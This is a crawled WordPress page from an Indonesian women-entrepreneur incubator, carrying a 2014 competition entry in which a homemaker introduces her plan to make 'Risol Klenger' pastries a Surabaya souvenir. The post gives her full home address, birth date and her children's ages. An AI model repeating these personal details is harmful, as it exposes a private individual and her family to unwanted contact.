

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/
body_size: 14362
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Yuni Firlian - Ingin Risol Klenger Jadi Oleh Oleh Surabaya | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,403] -->
<meta name="description"  content="Target saya....saya ingin RISOL KLENGER ini bisa menjadi salah satu makanan favorit yang terkenal disurabaya dan setiap orang datang ke surabaya itu wajib membawa pulang ke tempat asalnya RISOL KLENGER. Hingga RISOL KLENGER ini bisa mempunyai agen-agen tunggal dan reseller-reseller di seluruh nusantara hingga ke mancanegara." />

<meta name="keywords"  content="kompetisi bisnis,kompetisi wirausaha,pengembangan bisnis,wanita dan bisnis,komunitas wanita,iwpc 3" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://iwpc.womanpreneur-community.com/#organization","url":"http://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"http://iwpc.womanpreneur-community.com/#website","url":"http://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"http://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#webpage","url":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/","inLanguage":"en-US","name":"Yuni Firlian - Ingin Risol Klenger Jadi Oleh Oleh Surabaya","isPartOf":{"@id":"http://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#breadcrumblist"},"description":"Target saya....saya ingin RISOL KLENGER ini bisa menjadi salah satu makanan favorit yang terkenal disurabaya dan setiap orang datang ke surabaya itu wajib membawa pulang ke tempat asalnya RISOL KLENGER. Hingga RISOL KLENGER ini bisa mempunyai agen-agen tunggal dan reseller-reseller di seluruh nusantara hingga ke mancanegara.","datePublished":"2014-09-08T10:26:14+00:00","dateModified":"2014-09-08T10:26:14+00:00"},{"@type":"Article","@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#article","isPartOf":{"@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#webpage"},"author":{"@id":"http://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Yuni Firlian &#8211; Ingin Risol Klenger Jadi Oleh Oleh Surabaya","datePublished":"2014-09-08T10:26:14+00:00","dateModified":"2014-09-08T10:26:14+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#webpage"},"publisher":{"@id":"http://iwpc.womanpreneur-community.com/#organization"},"articleSection":"IWPC 3"},{"@type":"Person","@id":"http://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"http://iwpc.womanpreneur-community.com/#personlogo","url":"http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/","url":"http://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/","url":"http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/","name":"Yuni Firlian - Ingin Risol Klenger Jadi Oleh Oleh Surabaya"}}]}]}</script>
<link rel="canonical" href="http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="http://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="http://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Yuni Firlian &#8211; Ingin Risol Klenger Jadi Oleh Oleh Surabaya Comments Feed" href="http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='http://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nita Permata Lestari &#8211; Start Up Lestari Handmade' href='http://iwpc.womanpreneur-community.com/nita-permata-lestari-start-up-lestari-handmade/' />
<link rel='next' title='Tri Setyaningsih &#8211; Kreasi Cantik Dengan Olah Kain' href='http://iwpc.womanpreneur-community.com/tri-setyaningsih-kreasi-cantik-dengan-olah-kain/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://iwpc.womanpreneur-community.com/?p=1238' />
<link rel="alternate" type="application/json+oembed" href="http://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fyuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fyuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="http://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'http://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'http://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-1238 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="http://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="http://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="http://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="http://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="http://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="http://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="http://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="http://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="http://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="http://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="http://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="http://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="http://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="http://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="http://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="http://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-1238" class="post-1238 post type-post status-publish format-standard hentry category-iwpc-3 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2014-09-08T10:26:14+00:00">September 8, 2014</time>
</div>


<h1 class="entry-title">
			Yuni Firlian &#8211; Ingin Risol Klenger Jadi Oleh Oleh Surabaya	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/09/yuni-firlian.jpg"><img class="aligncenter size-full wp-image-1237" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/09/yuni-firlian.jpg" alt="yuni-firlian.jpg" width="604" height="453" srcset="http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/09/yuni-firlian.jpg 604w, http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/09/yuni-firlian-300x225.jpg 300w" sizes="(max-width: 604px) 100vw, 604px" /></a>Yuni Firlian &#8211; Ingin Risol Klenger Jadi Oleh Oleh Surabaya,     Nama saya yuni firlian, seorang ibu rumah tangga berusia 37 th yg lahir ditangerang pada tgl 27 juni 1977, mempunyai 3 anak yaitu 2 anak laki-laki usia 11 th dan 9 th, dan 1 anak perempuan usia 4,8 th. saat ini alamat rumah saya di perumahan griya kencana asri blok i no 7 rungkut wonorejo surabaya, sebelumnya saya tinggal dimedan, hampir 3 th kami tinggal di surabaya. Saya lulusan S1 jurusan perbankan, sebelum punya anak pernah bekerja lalu resign karena ingin mengurus anak sendiri dirumah.</p>
